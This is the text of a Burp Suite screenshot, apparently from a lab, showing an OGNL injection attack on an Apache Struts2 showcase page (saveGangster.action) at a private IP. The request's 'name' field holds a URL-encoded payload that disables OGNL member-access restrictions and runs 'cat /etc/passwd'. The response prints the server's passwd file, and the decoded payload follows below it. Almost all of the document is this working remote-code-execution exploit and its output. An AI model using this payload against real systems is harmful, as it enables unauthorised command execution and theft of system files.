 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /integration/saveGangster.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 600
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/integration/editGangster.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=8C9E8CB3707CBE6F64BC36CFFDFAF750
14 Connection: close
15
16 name=
%25{(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberA
ccess%3d%23dm)%3a((%23container%3d%23context['com.opensymphony.xwork2.ActionContext.contai
ner']).(%23ognlUtil%3d%23container.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40
class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().
clear()).(%23context.setMemberAccess(%23dm)))).(%23q%3d%40org.apache.commons.io.IOUtils%40
toString(%40java.lang.Runtime%40getRuntime().exec('cat+/etc/passwd').getInputStream())).(%
23q)}&age=1&__checkbox_bustedBefore=true&description=xx
urlencode
Response
Pretty Raw Hex Render \n
INSPECTOR
237
238 <ul class="alert alert-info">
239 <li>
<span>
Gangster root:x:0:0:root:/root:/bin/bash
240 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
241 bin:x:2:2:bin:/bin:/usr/sbin/nologin
242 sys:x:3:3:sys:/dev:/usr/sbin/nologin
243 sync:x:4:65534:sync:/bin:/bin/sync
244 games:x:5:60:games:/usr/games:/usr/sbin/nologin
245 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
246 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
247 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
248 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
249 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
250 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
251 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
252 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
253 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
254 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
255 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
256 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
bin/false
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=
#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(
#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().cl
ear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toSt
ring(@java.lang.Runtime@getRuntime().exec('cat /etc/passwd').getInputStream())).
(#q)}
Press 'F2' for focus
? Search... 0 matches
Done 11,877 bytes | 89 millis